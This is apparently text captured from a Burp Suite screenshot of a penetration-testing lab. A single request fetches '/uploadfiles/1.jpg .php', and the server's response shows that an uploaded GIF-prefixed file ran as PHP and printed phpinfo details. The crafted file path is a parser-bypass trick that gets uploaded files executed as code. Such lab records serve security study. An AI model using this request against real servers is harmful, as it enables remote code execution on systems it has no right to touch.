 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × ...
Send Cancel < >
Target: http://192.168.88.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploadfiles/1.jpg .php HTTP/1.1
2 Host: 192.168.88.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
GIF89a
PHP Version 5.6.30
System Linux 51a4d18ee7d9 5.13.0-41-generic
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu'
dir=/usr/local/etc/php/conf.d' '--disable-cgi'
libedit' '--with-openssl' '--with-zlib'
fpm-user=www-data'
strong '-fpic' '-fpie' '-O2'
fpic' '-fpie' '-O2'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
英
86,383 bytes | 16 millis